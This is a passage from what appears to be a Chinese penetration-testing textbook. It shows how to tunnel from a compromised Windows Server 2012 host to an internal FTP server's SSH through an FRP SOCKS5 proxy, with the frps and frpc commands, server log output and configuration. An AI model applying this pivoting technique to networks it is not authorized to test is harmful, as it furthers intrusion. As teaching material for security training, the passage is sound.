 假设已经获取 Windows Server 2012 的控制权，经过信息收集，获取了 FTP 服务器的
SSH 登录凭据，需要继续渗透并登录 FTP 服务器的 SSH。在 Windows Server 2012 上使
用 FRP 搭建 SOCKS5 代理服务，通过 SOCKS5 代理连接到 FTP 服务器。
① 使用 VPS 作为 FRP 服务端，在 VPS 上执行以下命令：
./frps -c ./frps.ini
启动 FRP 服务端程序，如图 3-2-12 所示。
root@ubuntu:~/frp_0.38.0_linux_amd64# ./frps -c ./frps.ini
2021/12/15 01:48:26 [I] [root.go:200] frps uses config file: ./frps.ini
2021/12/15 01:48:26 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2021/12/15 01:48:26 [I] [service.go:291] Dashboard listen on 0.0.0.0:4000
2021/12/15 01:48:26 [I] [root.go:209] frps started successfully
图 3-2-12
服务端配置文件 frps.ini 的内容如下（如图 3-2-12 所示）。注意，在填写配置文件时
需将注释删掉。
[common]
bind_addr = 0.0.0.0 # 在服务端上绑定的 IP 地址
bind_port = 7000 # 在服务端上绑定的端口
② 使用 Windows Server 2012 作为 FRP 客户端，在 Windows Server 2012 上执行以下
99
命令启动 FRP 客户端程序。
.\frpc.exe -c .\frpc.ini